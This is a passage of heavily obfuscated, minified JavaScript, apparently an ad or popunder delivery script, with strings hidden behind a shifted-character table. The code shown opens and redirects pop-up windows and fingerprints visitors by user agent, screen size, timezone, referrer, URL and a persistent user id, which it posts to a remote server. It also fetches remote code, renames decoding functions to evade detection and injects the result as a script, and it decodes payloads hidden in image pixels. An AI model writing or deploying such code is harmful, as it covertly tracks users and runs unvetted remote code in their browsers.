Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var 